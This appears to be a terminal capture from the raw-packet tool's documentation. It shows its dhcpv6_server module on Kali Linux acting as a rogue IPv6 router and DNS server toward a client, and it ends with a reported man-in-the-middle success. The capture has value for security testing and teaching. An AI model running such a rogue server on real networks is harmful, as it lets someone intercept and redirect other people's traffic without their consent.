 root@kali:~# dhcpv6_server
raw-packet
v0.2.1
https://raw-packet.github.io/
SLAAC/DHCPv6 server (dhcpv6_server)
[!] Please select a network interface for SLAAC/DHCPv6 server (dhcpv6_server) from table:
| Index | Interface name | MAC address | IPv4 address | IPv6 link address |
| 1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab |
| 2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af |
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] Network interface: eth0
[*] Your MAC address: 12:34:56:78:90:ab
[*] Your link local IPv6 address: fe80::1034:56ff:fe78:90ab
[*] First suffix offer IP: 2
[*] Last suffix offer IP: 65534
[*] Prefix: fde4:8dba:82e1:ffff::/64
[*] Router IPv6 address: fe80::1034:56ff:fe78:90ab
[*] DNS IPv6 address: fe80::1034:56ff:fe78:90ab
[*] Domain search: domain.local
[*] Add milticast MAC address: 33:33:00:00:00:02 on interface: eth0
[*] Add milticast MAC address: 33:33:00:01:00:02 on interface: eth0
[*] Waiting for a ICMPv6 or DHCPv6 requests ...
[*] ICMPv6 Router Solicitation request from: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99)
[*] ICMPv6 Router Advertisement reply to: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99)
[*] DHCPv6 Solicit from: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99) XID: 0x86bfcc
[*] DHCPv6 Advertise to: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99) XID: 0x86bfcc IAA: fde4:8dba:82e1:ffff::5210
[*] DHCPv6 Request from: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99) XID: 0x2bc91c Server: 12:34:56:78:90:ab IAA: fde4:8dba:82e1:ffff::5210
[*] DHCPv6 Reply to: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99) XID: 0x2bc91c Server: 12:34:56:78:90:ab IAA: fde4:8dba:82e1:ffff::5210
[+] MITM success: fde4:8dba:82e1:ffff::5210 (00:03:93:99:99:99)